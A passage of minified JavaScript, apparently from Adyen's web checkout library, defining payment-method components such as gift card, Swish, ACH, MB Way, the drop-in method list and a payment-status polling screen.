Promise((function(n,o){t.props.onOrderRequest(n,o,e)})).then((function(e){t.setState({order:{orderData:e.orderData,pspReference:e.pspReference}}),t.submit()}))},t.payButton=function(e){return m(Hc,Wl({},e))},t}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},null==e?void 0:e.configuration),e)},t.prototype.formatData=function(){var e,t;return{paymentMethod:{type:this.constructor.type,brand:this.props.brand,encryptedCardNumber:null===(e=this.state.data)||void 0===e?void 0:e.encryptedCardNumber,encryptedSecurityCode:null===(t=this.state.data)||void 0===t?void 0:t.encryptedSecurityCode}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return(null===(e=this.props.brandsConfiguration[this.props.brand])||void 0===e?void 0:e.icon)||this.props.icon||gc({loadingContext:this.props.loadingContext})(this.props.brand)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(vy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onBalanceCheck:this.onBalanceCheck,onSubmit:this.submit,payButton:this.payButton})))},t.type="giftcard",t.defaultProps={brandsConfiguration:{}},t}(zc),_y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="vipps",t.defaultProps={type:t.type,showPayButton:!0,name:"Vipps"},t}(_f),wy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="payu_IN_cashcard",t}(kp),Cy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="payu_IN_nb",t}(kp),ky=["AT","CH","DE","NL"],xy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:ky})},t.type="ratepay",t}(Kd),Sy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({shouldRedirectOnMobile:!0,delay:2e3,countdownTime:15,instructions:"swish.pendingMessage"},e.prototype.formatProps.call(this,t))},t.type="swish",t}(zm),Ty={isDropin:!0,onReady:function(){},onComplete:function(){},onCancel:function(){},onError:function(){},onSelect:function(){},onDisableStoredPaymentMethod:null,onChange:function(){},onSubmit:function(){},onAdditionalDetails:function(){},amount:{},installmentOptions:{},paymentMethodsConfiguration:{},openFirstPaymentMethod:!0,openFirstStoredPaymentMethod:!0,showStoredPaymentMethods:!0,showPaymentMethods:!0,showRemoveStoredPaymentMethodButton:!1,showPayButton:!0},Ny=function(e){var t=e.paymentMethodComponent,n=e.isLoaded;return t&&n?m("div",{className:"adyen-checkout__payment-method__details__content"},t):null},Ay={"adyen-checkout__payment-methods-list":"DropinComponent-module_adyen-checkout__payment-methods-list__2T9kQ","adyen-checkout__payment-method":"DropinComponent-module_adyen-checkout__payment-method__2ZClo","adyen-checkout__payment-method__details":"DropinComponent-module_adyen-checkout__payment-method__details__2_jFP","adyen-checkout__payment-method__image":"DropinComponent-module_adyen-checkout__payment-method__image__Fg2uw","adyen-checkout__payment-method__image__wrapper":"DropinComponent-module_adyen-checkout__payment-method__image__wrapper__pTTKr","adyen-checkout__payment-method--selected":"DropinComponent-module_adyen-checkout__payment-method--selected__1zXEA"},Ey=["googlepay","paywithgoogle"],Py=function(e){var t=e.src,n=e.name,o=e.type,r=e.disabled,i=void 0!==r&&r;return m("span",{className:V()("adyen-checkout__payment-method__image__wrapper",Ay["adyen-checkout__payment-method__image__wrapper"],{"adyen-checkout__payment-method__image__wrapper--outline":!Ey.includes(o),"adyen-checkout__payment-method__image__wrapper--disabled":!!i}),"aria-hidden":"true"},m(ku,{className:"adyen-checkout__payment-method__image "+Ay["adyen-checkout__payment-method__image"],src:t,alt:n,"aria-label":n,focusable:"false"}))},Dy=function(e){var t=e.id,n=e.open,o=e.onDisable,r=e.onCancel,i=qc().i18n;return m("div",{id:t,"aria-hidden":!n,className:V()({"adyen-checkout__payment-method__disable-confirmation":!0,"adyen-checkout__payment-method__disable-confirmation--open":n})},m("div",{className:"adyen-checkout__payment-method__disable-confirmation__content"},i.get("storedPaymentMethod.disable.confirmation"),m("div",{className:"adyen-checkout__payment-method__disable-confirmation__buttons"},m("button",{type:"button",className:V()("adyen-checkout__button","adyen-checkout__payment-method__disable-confirmation__button","adyen-checkout__payment-method__disable-confirmation__button--remove"),disabled:!n,onClick:o},i.get("storedPaymentMethod.disable.confirmButton")),m("button",{type:"button",className:V()("adyen-checkout__button","adyen-checkout__payment-method__disable-confirmation__button","adyen-checkout__payment-method__disable-confirmation__button--cancel"),disabled:!n,onClick:r},i.get("storedPaymentMethod.disable.cancelButton")))))},Oy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={showDisableStoredPaymentMethodConfirmation:!1},t.isMouseDown=!1,t.onFocus=function(){t.isMouseDown||t.props.onSelect()},t.onMouseDown=function(){t.isMouseDown=!0},t.onMouseUp=function(){t.isMouseDown=!1},t.toggleDisableConfirmation=function(){t.setState({showDisableStoredPaymentMethodConfirmation:!t.state.showDisableStoredPaymentMethodConfirmation})},t.onDisableStoredPaymentMethod=function(){t.props.onDisableStoredPaymentMethod(t.props.paymentMethod),t.toggleDisableConfirmation()},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.paymentMethod.eventEmitter.on("brand",(function(t){e.setState({activeBrand:t.brand})}))},t.prototype.componentWillUnmount=function(){var e=this;this.props.paymentMethod.eventEmitter.off("brand",(function(t){e.setState({activeBrand:t.brand})}))},t.prototype.render=function(e,t){var n,o,r=e.paymentMethod,i=e.isSelected,a=e.isDisabling,s=e.isLoaded,l=e.isLoading,c=e.onSelect,u=e.standalone,d=t.activeBrand,p=void 0===d?null:d,h=qc().i18n;if(!r)return null;var f=V()(((n={"adyen-checkout__payment-method":!0})[Ay["adyen-checkout__payment-method"]]=!0,n["adyen-checkout__payment-method--"+r.props.type]=!0,n["adyen-checkout__payment-method--"+(null!==(o=r.props.fundingSource)&&void 0!==o?o:"credit")]=!0,n["adyen-checkout__payment-method--selected"]=i,n[Ay["adyen-checkout__payment-method--selected"]]=i,n["adyen-checkout__payment-method--loading"]=l,n["adyen-checkout__payment-method--disabling"]=a,n["adyen-checkout__payment-method--confirming"]=this.state.showDisableStoredPaymentMethodConfirmation,n["adyen-checkout__payment-method--standalone"]=u,n[Ay["adyen-checkout__payment-method--loading"]]=l,n[r._id]=!0,n[this.props.className]=!0,n)),y=this.props.showRemovePaymentMethodButton&&r.props.oneClick&&i,g="remove-"+r._id,v=!r.props.oneClick&&r.brands&&r.brands.length>0;return m("li",{key:r._id,className:f,onFocus:this.onFocus,onClick:c,onMouseDown:this.onMouseDown,onMouseUp:this.onMouseUp,tabIndex:l?-1:0},m("div",{className:"adyen-checkout__payment-method__header"},m("div",{className:"adyen-checkout__payment-method__header__title"},m("span",{className:V()({"adyen-checkout__payment-method__radio":!0,"adyen-checkout__payment-method__radio--selected":i}),"aria-hidden":"true"}),m(Py,{name:r.displayName,type:r.type,src:r.icon}),m("span",{className:V()({"adyen-checkout__payment-method__name":!0,"adyen-checkout__payment-method__name--selected":i}),"aria-hidden":"true"},r.displayName)),y&&m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--inline adyen-checkout__button--link",onClick:this.toggleDisableConfirmation,"aria-expanded":this.state.showDisableStoredPaymentMethodConfirmation,"aria-controls":g},h.get("storedPaymentMethod.disable.button")),v&&m("span",{className:"adyen-checkout__payment-method__brands"},r.brands.map((function(e){return m(Py,{key:e.name,name:e.name,type:e.name,disabled:p&&e.name!==p,src:e.icon})})))),m("div",{className:"adyen-checkout__payment-method__details "+Ay["adyen-checkout__payment-method__details"]},y&&m(Dy,{id:g,open:this.state.showDisableStoredPaymentMethodConfirmation,onDisable:this.onDisableStoredPaymentMethod,onCancel:this.toggleDisableConfirmation}),m(Ny,{paymentMethodComponent:r.render(),isLoaded:s})))},t.defaultProps={paymentMethod:null,isSelected:!1,isLoaded:!1,isLoading:!1,showDisableStoredPaymentMethodConfirmation:!1,onSelect:function(){}},t}(v),My=function(e){var t,n=e.order,o=e.orderStatus,r=e.onOrderCancel,i=qc(),a=i.loadingContext,s=i.i18n;return m("div",null,m("ul",{className:"adyen-checkout__order-payment-methods-list"},null===(t=null==o?void 0:o.paymentMethods)||void 0===t?void 0:t.map((function(e,t){return m("li",{key:e.type+"-"+t,className:"adyen-checkout__order-payment-method"},m("div",{className:"adyen-checkout__order-payment-method__header"},m("div",{className:"adyen-checkout__payment-method__header__title"},m(Py,{name:e.type,type:e.type,src:gc({loadingContext:a})(e.type)}),"•••• ",e.lastFour),r&&m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--inline adyen-checkout__button--link",onClick:function(){r({order:n})}},s.get("storedPaymentMethod.disable.button"))),m("div",{className:"adyen-checkout__order-payment-method__details"},m("div",{className:"adyen-checkout__order-payment-method__deducted-amount"},m("div",{className:"adyen-checkout__order-payment-method__deducted-amount__label"},s.get("deductedBalance")),m("div",{className:"adyen-checkout__order-payment-method__deducted-amount__value"},s.amount(e.amount.value,e.amount.currency)))))}))),o.remainingAmount&&m("div",{className:"adyen-checkout__order-remaining-amount"},s.get("partialPayment.warning")," ",m("strong",null,s.amount(o.remainingAmount.value,o.remainingAmount.currency))))},Fy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onSelect=function(e){return function(){return t.props.onSelect(e)}},t}return zl(t,e),t.prototype.componentDidMount=function(){if(this.props.paymentMethods[0]){var e=this.props.paymentMethods[0];(this.props.openFirstStoredPaymentMethod&&!0===lc(e,"props.oneClick")||this.props.openFirstPaymentMethod)&&this.onSelect(e)()}},t.prototype.render=function(e){var t,n=this,o=e.paymentMethods,r=e.activePaymentMethod,i=e.cachedPaymentMethods,a=e.isLoading,s=V()(((t={})[Ay["adyen-checkout__payment-methods-list"]]=!0,t["adyen-checkout__payment-methods-list"]=!0,t["adyen-checkout__payment-methods-list--loading"]=a,t));return m(g,null,this.props.orderStatus&&m(My,{order:this.props.order,orderStatus:this.props.orderStatus,onOrderCancel:this.props.onOrderCancel}),m("ul",{className:s},o.map((function(e,t,s){var l=r&&r._id===e._id,c=e._id in i,u=r&&s[t+1]&&r._id===s[t+1]._id;return m(Oy,{className:V()({"adyen-checkout__payment-method--next-selected":u}),standalone:1===o.length,paymentMethod:e,isSelected:l,isDisabling:l&&n.props.isDisabling,isLoaded:c,isLoading:a,onSelect:n.onSelect(e),key:e._id,showRemovePaymentMethodButton:n.props.showRemovePaymentMethodButton,onDisableStoredPaymentMethod:n.props.onDisableStoredPaymentMethod})}))))},t.defaultProps={paymentMethods:[],activePaymentMethod:null,cachedPaymentMethods:{},orderStatus:null,onSelect:function(){},onDisableStoredPaymentMethod:function(){},isDisabling:!1,isLoading:!1},t}(v),Iy=function(e){var t=e.message,n=qc(),o=n.i18n,r=n.loadingContext;return m("div",{className:"adyen-checkout__status adyen-checkout__status--success"},m(ku,{height:"88",className:"adyen-checkout__status__icon",src:gc({loadingContext:r,extension:"gif",imageFolder:"components/"})("success"),alt:o.get(t||"creditCard.success")}),m("span",{className:"adyen-checkout__status__text"},o.get(t||"creditCard.success")))},Ly=function(e){var t=e.message,n=qc(),o=n.loadingContext,r=n.i18n;return m("div",{className:"adyen-checkout__status adyen-checkout__status--error"},m(ku,{className:"adyen-checkout__status__icon",src:gc({loadingContext:o,extension:"gif",imageFolder:"components/"})("error"),alt:r.get(t||"error.message.unknown"),height:"88"}),m("span",{className:"adyen-checkout__status__text"},r.get(t||"error.message.unknown")))};function Ry(e,t){var n={path:"v1/order/status?clientKey="+e.clientKey,loadingContext:e.loadingContext};return Ld(n,{orderData:t.orderData})}var By=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={elements:[],orderStatus:null,isDisabling:!1,status:{type:"loading"},activePaymentMethod:null,cachedPaymentMethods:{}},t.prepareDropinData=function(){var e=t.props,n=e.order,o=e.clientKey,r=e.loadingContext,i=t.props.onCreateElements(),a=i[0],s=i[1],l=n?Ry({clientKey:o,loadingContext:r},n):null;Promise.all([a,s,l]).then((function(e){var n=e[0],o=e[1],r=e[2];t.setState({elements:Zl(Zl([],n),o),orderStatus:r}),t.setStatus({type:"ready"}),t.props.modules.analytics&&t.props.modules.analytics.send({containerWidth:t.base&&t.base.offsetWidth,paymentMethods:o.map((function(e){return e.props.type})),component:"dropin",flavor:"dropin"})}))},t.setStatus=function(e){t.setState({status:e})},t.setActivePaymentMethod=function(e){t.setState((function(t){var n;return{activePaymentMethod:e,cachedPaymentMethods:Wl(Wl({},t.cachedPaymentMethods),(n={},n[e._id]=!0,n))}}))},t.handleOnSelectPaymentMethod=function(e){var n=t.state.activePaymentMethod;t.setActivePaymentMethod(e),(n&&n._id!==e._id||!n)&&t.props.onSelect(e)},t.handleDisableStoredPaymentMethod=function(e){t.setState({isDisabling:!0}),new Promise((function(n,o){return t.props.onDisableStoredPaymentMethod(e.props.storedPaymentMethodId,n,o)})).then((function(){t.setState((function(t){return{elements:t.elements.filter((function(t){return t._id!==e._id}))}})),t.setState({isDisabling:!1})})).catch((function(){t.setState({isDisabling:!1})}))},t}return zl(t,e),t.prototype.componentDidMount=function(){this.prepareDropinData()},t.prototype.componentDidUpdate=function(e,t){t.status.type!==this.state.status.type&&this.state.activePaymentMethod&&this.state.activePaymentMethod.setStatus(this.state.status.type),"ready"===this.state.status.type&&"ready"!==t.status.type&&this.props.onReady&&this.props.onReady()},t.prototype.closeActivePaymentMethod=function(){this.setState({activePaymentMethod:null})},t.prototype.render=function(e,t){var n,o,r=t.elements,i=t.status,a=t.activePaymentMethod,s=t.cachedPaymentMethods,l="loading"===i.type,c="redirect"===i.type;switch(i.type){case"success":return m(Iy,{message:null===(n=i.props)||void 0===n?void 0:n.message});case"error":return m(Ly,{message:null===(o=i.props)||void 0===o?void 0:o.message});case"custom":return i.props.component.render();default:return m("div",{className:"adyen-checkout__dropin adyen-checkout__dropin--"+i.type},c&&i.props.component&&i.props.component.render(),l&&i.props&&i.props.component&&i.props.component.render(),r&&!!r.length&&m(Fy,{isLoading:l||c,isDisabling:this.state.isDisabling,paymentMethods:r,activePaymentMethod:a,cachedPaymentMethods:s,order:this.props.order,orderStatus:this.state.orderStatus,onOrderCancel:this.props.onOrderCancel,onSelect:this.handleOnSelectPaymentMethod,openFirstPaymentMethod:this.props.openFirstPaymentMethod,openFirstStoredPaymentMethod:this.props.openFirstStoredPaymentMethod,onDisableStoredPaymentMethod:this.handleDisableStoredPaymentMethod,showRemovePaymentMethodButton:this.props.showRemovePaymentMethodButton}))}},t}(v),jy=["androidpay","samsungpay"],Vy=function(e){return!jy.includes(e.constructor.type)},qy=function(e){return!!e},$y=function(e){if(e.isAvailable){var t=new Promise((function(e,t){return setTimeout(t,5e3)}));return Promise.race([e.isAvailable(),t])}return Promise.resolve(!!e)},Uy=function(e,t,n){void 0===e&&(e=[]);var o=e.map((function(e){return n(e,t)})).filter(qy).filter(Vy),r=o.map($y).map((function(e){return e.catch((function(e){return e}))}));return Promise.all(r).then((function(e){return o.filter((function(t,n){return!0===e[n]}))}))},Hy=function(e){function t(t){var n=e.call(this,t)||this;return n.dropinRef=null,n.handleSubmit=function(){var e=n.activePaymentMethod,t=e.data,o=e.isValid;return o?(!1!==n.props.setStatusAutomatically&&n.setStatus("loading"),n.props.onSubmit({data:t,isValid:o},n)):(n.showValidation(),!1)},n.handleCreate=function(){var e=n.props,t=e.paymentMethods,o=e.storedPaymentMethods,r=e.showStoredPaymentMethods,i=e.showPaymentMethods,a=e._parentInstance,s=function(e){return{elementRef:e.elementRef,showPayButton:e.showPayButton,isDropin:!0}}(Wl(Wl({},n.props),{elementRef:n.elementRef}));return[r?function(e,t,n){return void 0===e&&(e=[]),Uy(e,Wl(Wl({},t),{oneClick:!0}),n)}(o,s,null==a?void 0:a.create):[],i?Uy(t,s,null==a?void 0:a.create):[]]},n.submit=n.submit.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.dropinRef&&!!this.dropinRef.state.activePaymentMethod&&!!this.dropinRef.state.activePaymentMethod.isValid},enumerable:!1,configurable:!0}),t.prototype.showValidation=function(){return this.dropinRef.state.activePaymentMethod&&this.dropinRef.state.activePaymentMethod.showValidation(),this},t.prototype.setStatus=function(e,t){var n;return void 0===t&&(t={}),null===(n=this.dropinRef)||void 0===n||n.setStatus({type:e,props:t}),this},Object.defineProperty(t.prototype,"activePaymentMethod",{get:function(){var e,t;return(null===(e=this.dropinRef)||void 0===e?void 0:e.state)||(null===(t=this.dropinRef)||void 0===t?void 0:t.state.activePaymentMethod)?this.dropinRef.state.activePaymentMethod:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"data",{get:function(){return this.activePaymentMethod?this.dropinRef.state.activePaymentMethod.data:null},enumerable:!1,configurable:!0}),t.prototype.submit=function(){var e=this;if(!this.activePaymentMethod)throw new Error("No active payment method.");this.activePaymentMethod.startPayment().then(this.handleSubmit).catch((function(t){return e.props.onError(t)}))},t.prototype.handleAction=function(e,t){var n,o=this;if(void 0===t&&(t={}),!e||!e.type)throw new Error("Invalid Action");if("redirect"!==e.type&&(null===(n=this.activePaymentMethod)||void 0===n?void 0:n.updateWithAction))return this.activePaymentMethod.updateWithAction(e);var r=this.props._parentInstance.createFromAction(e,Wl(Wl({},t),{elementRef:this.elementRef,onAdditionalDetails:function(e){return o.props.onAdditionalDetails(e,o.elementRef)},isDropin:!0}));return r?this.setStatus(r.props.statusType,{component:r}):null},t.prototype.closeActivePaymentMethod=function(){this.dropinRef.closeActivePaymentMethod()},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(By,Wl({},this.props,{onChange:this.setState,onSubmit:this.handleSubmit,elementRef:this.elementRef,onCreateElements:this.handleCreate,ref:function(t){e.dropinRef=t}})))},t.type="dropin",t.defaultProps=Ty,t}(zc),zy="AchInput-module_adyen-checkout__input__1SeSl",Wy=function(e){var t,n=e.id,o=e.dataInfo,r=e.className,i=void 0===r?"":r,a=e.label,s=e.focused,l=e.filled,c=e.errorMessage,u=void 0===c?"":c,d=e.isValid,p=void 0!==d&&d,h=e.onFocusField,f=e.dir,y="encrypted"+(n.charAt(0).toUpperCase()+n.slice(1));return m(pu,{label:a,focused:s,filled:l,classNameModifiers:[n],onFocusField:function(){return h(y)},errorMessage:u,isValid:p,className:i,dir:f,name:n},m(Vh,{encryptedFieldType:y,"data-info":o,className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0},t[zy]=!0,t["adyen-checkout__input--error"]=u.length,t["adyen-checkout__input--focus"]=s,t["adyen-checkout__input--valid"]=p,t))}))},Ky=function(e){var t=e.focusedElement,n=e.onFocusField,o=e.errors,r=e.valid,i=qc().i18n;return m("div",{className:"adyen-checkout__ach-sf__form adyen-checkout__field-wrapper"},m(Wy,{id:"bankAccountNumber",focused:"encryptedBankAccountNumber"===t,isValid:!!r.encryptedBankAccountNumber,label:i.get("ach.accountNumberField.title"),onFocusField:n,filled:!!o.encryptedBankAccountNumber||!!r.encryptedBankAccountNumber,errorMessage:!!o.encryptedBankAccountNumber&&i.get("ach.accountNumberField.invalid"),dataInfo:'{"length":"4-17", "maskInterval": 4}',className:"adyen-checkout__field--50",dir:"ltr"}),m(Wy,{id:"bankLocationId",focused:"encryptedBankLocationId"===t,isValid:!!r.encryptedBankLocationId,label:i.get("ach.accountLocationField.title"),onFocusField:n,filled:!!o.encryptedBankLocationId||!!r.encryptedBankLocationId,errorMessage:!!o.encryptedBankLocationId&&i.get("ach.accountLocationField.invalid"),dataInfo:'{"length":9}',className:"adyen-checkout__field--50",dir:"ltr"}))},Gy={base:{caretColor:"#0066FF"}};function Yy(e,t){return void 0===t&&(t=!1),!t||!!e&&"string"==typeof e&&e.trim().length>0}function Zy(e){var t=this,n=qc().i18n,o=e.hasHolderName&&(e.holderName||e.data.holderName),r=Nc({}),i=r[0],a=r[1],s=Nc(Wl({},e.holderNameRequired&&{holderName:o})),l=s[0],c=s[1],u=Nc(Wl({},e.hasHolderName&&{holderName:e.holderName||e.data.holderName})),d=u[0],p=u[1],h=Nc(e.billingAddressRequired?e.data.billingAddress:null),f=h[0],y=h[1],g=Nc(!1),v=g[0],b=g[1],_=Nc(""),w=_[0],C=_[1],k=function(e){y(Wl(Wl({},f),e.data)),c(Wl(Wl({},l),{billingAddress:e.isValid}))},x=function(t){var n=t.target.value;p(Wl(Wl({},d),{holderName:n})),a(Wl(Wl({},i),{holderName:!!e.holderNameRequired&&!Yy(n)})),c(Wl(Wl({},l),{holderName:!e.holderNameRequired||Yy(n,e.holderNameRequired)}))},S=Dc(null),T=Dc(null),N=Nc("ready"),A=N[0],E=N[1];return this.setStatus=function(e){E(e)},this.showValidation=function(){S.current.showValidation(),e.holderNameRequired&&!l.holderName&&a(Wl(Wl({},i),{holderName:!0})),T.current&&T.current.showValidation()},Ec((function(){return t.setFocusOn=S.current.setFocusOn,t.updateStyles=S.current.updateStyles,function(){S.current.destroy()}}),[]),Ec((function(){var t=Yy(d.holderName,e.holderNameRequired),n=v,o=!e.billingAddressRequired||Boolean(l.billingAddress),r=n&&t&&o;e.onChange({data:d,isValid:r,billingAddress:f})}),[d,l,i]),m("div",{className:"adyen-checkout__ach"},m(Ih,Wl({ref:S},e,{styles:Wl(Wl({},Gy),e.styles),onChange:function(t){var n=t,o=n.autoCompleteName?n.autoCompleteName:d.holderName;p(Wl(Wl(Wl({},d),n.data),{holderName:o})),a(Wl(Wl({},i),n.errors)),c(Wl(Wl(Wl({},l),n.valid),{holderName:!e.holderNameRequired||Yy(o,e.holderNameRequired)})),b(n.isSfpValid)},onFocus:function(t){var n=!0===t.focus;C(t.currentFocusObject),n?e.onFocus(t):e.onBlur(t)},render:function(t,o){var r=t.setRootNode,a=t.setFocusOn;return m("div",{ref:r,className:"adyen-checkout__ach-input AchInput-module_sf-input__wrapper__1V7mk"},m(Bh,{status:o.status},m("div",{className:V()(["adyen-checkout__fieldset","adyen-checkout__fieldset--ach"])},m("div",{className:"adyen-checkout__fieldset__title"},n.get("ach.bankAccount")),e.hasHolderName&&m(pu,{label:n.get("ach.accountHolderNameField.title"),className:"adyen-checkout__pm__holderName",errorMessage:!!i.holderName&&n.get("ach.accountHolderNameField.invalid"),isValid:!!l.holderName,name:"holderName"},Pu("text",{className:"adyen-checkout__pm__holderName__input "+zy,placeholder:e.placeholders.holderName||n.get("ach.accountHolderNameField.placeholder"),value:d.holderName,required:e.holderNameRequired,onInput:x})),m(Ky,{focusedElement:w,onFocusField:a,errors:o.errors,valid:o.valid})),e.billingAddressRequired&&m($d,{label:"billingAddress",data:f,onChange:k,allowedCountries:e.billingAddressAllowedCountries,requiredFields:e.billingAddressRequiredFields,ref:T})))}})),e.showPayButton&&e.payButton({status:A,label:n.get("confirmPurchase")}))}Zy.defaultProps={details:[],type:"ach",hasHolderName:!0,holderNameRequired:!0,billingAddressRequired:!0,billingAddressAllowedCountries:["US","PR"],onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onBlur:function(){},onFocus:function(){},onChange:function(){},holderName:"",data:{holderName:"",billingAddress:{}},styles:{},placeholders:{}};var Xy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var t;return Wl(Wl({},e),{holderNameRequired:null!==(t=e.hasHolderName)&&void 0!==t?t:e.holderNameRequired})},t.prototype.formatData=function(){var e,n=Wl(Wl({type:t.type},this.state.data),{ownerName:null===(e=this.state.data)||void 0===e?void 0:e.holderName});return delete n.holderName,Wl({paymentMethod:n},this.state.billingAddress&&{billingAddress:this.state.billingAddress})},t.prototype.updateStyles=function(e){return this.componentRef&&this.componentRef.updateStyles&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){return this.componentRef&&this.componentRef.setFocusOn&&this.componentRef.setFocusOn(e),this},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Zy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="ach",t}(zc),Jy=/^[+]*[0-9]{1,4}[\s/0-9]*$/;function Qy(e){var t=qc().i18n,n=ju({schema:["telephoneNumber"],defaultData:e.data,rules:{telephoneNumber:{validate:function(e){return Jy.test(e)&&e.length>=7},errorMessage:"mobileNumber.invalid",modes:["blur"]}},formatters:{telephoneNumber:function(e){return e.replace(/[^0-9+\s]/g,"")}}}),o=n.handleChangeFor,r=n.triggerValidation,i=n.data,a=n.valid,s=n.errors,l=n.isValid,c=Nc("ready"),u=c[0],d=c[1];return this.setStatus=d,this.showValidation=r,Ec((function(){e.onChange({data:i,valid:a,errors:s,isValid:l})}),[i,a,s,l]),m("div",{className:"adyen-checkout__mb-way"},m(pu,{errorMessage:!!s.telephoneNumber&&t.get("mobileNumber.invalid"),label:t.get("mobileNumber"),className:V()("adyen-checkout__input--phone-number"),isValid:a.telephoneNumber,dir:"ltr",name:"telephoneNumber"},Pu("tel",{value:i.telephoneNumber,className:"adyen-checkout__pm__phoneNumber__input",placeholder:e.placeholders.telephoneNumber,required:!0,autoCorrect:"off",onChange:o("telephoneNumber","blur"),onInput:o("telephoneNumber","input")})),e.showPayButton&&e.payButton({status:u,label:t.get("confirmPurchase")}))}Qy.defaultProps={onChange:function(){}};function eg(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext,i=Nc(!1),a=i[0],s=i[1],l=Nc(!1),c=l[0],u=l[1],d=Nc(!0),p=d[0],h=d[1],f=Nc(e.delay),y=f[0],g=f[1],v=Nc(100),b=v[0],_=v[1],w=Nc(0),C=w[0],k=w[1],x=Nc(!1),S=x[0],T=x[1],N=Nc(null),A=N[0],E=N[1],P=function(){qm(e.paymentData,e.clientKey,r).then(Um).catch((function(e){var n=e.message,o=Kl(e,["message"]);return{type:"network-error",props:Wl(Wl({},n&&{message:t.props.i18n.get(n)}),o)}})).then((function(n){switch(n.type){case"success":!function(n){s(!0);var o={data:{details:{payload:n.props.payload},paymentData:e.paymentData}};e.onComplete(o,t)}(n);break;case"error":!function(n){u(!0);var o={data:{details:{payload:n.props.payload},paymentData:e.paymentData}};e.onComplete(o,t)}(n);break;default:h(!1)}}))};Ec((function(){var n=e.shouldRedirectOnMobile,o=e.url,r=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent);return n&&o&&r?t.redirectToApp(o,P):P(),function(){clearTimeout(A)}}),[]),Ec((function(){return c||a?clearTimeout(A):void(p||E(setTimeout((function(){P();var t=C+y;k(t),t>=e.throttleTime&&!S&&(g(e.throttleInterval),T(!0))}),y)))}),[p,C,c,a]);var D=function(e,t){return m("div",{className:"adyen-checkout__await adyen-checkout__await--result"},m("img",{className:"adyen-checkout__await__icon adyen-checkout__await__icon--result",src:gc({loadingContext:r,imageFolder:"components/"})(e),alt:o.get(t)}),m("div",{className:"adyen-checkout__await__subtitle adyen-checkout__await__subtitle--result"},o.get(t)))};if(c)return D("error","error.subtitle.payment");if(a)return D("success","creditCard.success");if(p)return m("div",{className:"adyen-checkout__await"},e.brandLogo&&m("img",{src:e.brandLogo,alt:e.type,className:"adyen-checkout__await__brand-logo"}),m(vc,{inline:!1,size:"large"}));var O=o.get("wechatpay.timetopay").split("%@");return m("div",{className:V()("adyen-checkout__await","adyen-checkout__await--"+e.type,e.classNameModifiers.map((function(e){return"adyen-checkout__await--"+e})))},e.brandLogo&&m("img",{src:e.brandLogo,alt:e.type,className:"adyen-checkout__await__brand-logo"}),m("div",{className:"adyen-checkout__await__subtitle"},e.messageText),m("div",{className:"adyen-checkout__await__indicator-holder"},m("div",{className:"adyen-checkout__await__indicator-spinner"},m(vc,{inline:!1,size:"medium"})),m("div",{className:"adyen-checkout__await__indicator-text"},e.awaitText)),e.showCountdownTimer&&m("div",{className:"adyen-checkout__await__countdown-holder"},m("div",{className:"adyen-checkout__await__progress"},m("span",{className:"adyen-checkout__await__percentage",style:{width:b+"%"}})),m("div",{className:"adyen-checkout__await__countdown"},O[0]," ",m(Vm,{minutesFromNow:e.countdownTime,onTick:function(e){_(e.percentage)},onCompleted:function(){u(!0),clearTimeout(A),e.onError({type:"error",props:{errorMessage:"Payment Expired"}},t)}})," ",O[1])),e.url&&m("div",{className:"adyen-checkout__await__app-link"},m("span",{className:"adyen-checkout__await__separator__label"},o.get("or")),m($c,{classNameModifiers:["await"],onClick:function(){return n=e.url,void 0===o&&(o=function(){}),setTimeout((function(){var n=e.type+" App was not found";e.onError(n,t),o()}),25),void window.location.assign(n);var n,o},label:o.get("openApp")})))}eg.defaultProps={countdownTime:15,onError:function(){},onComplete:function(){},throttleTime:6e4,throttleInterval:1e4,showCountdownTimer:!0,classNameModifiers:[],shouldRedirectOnMobile:!1,url:null};var tg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var 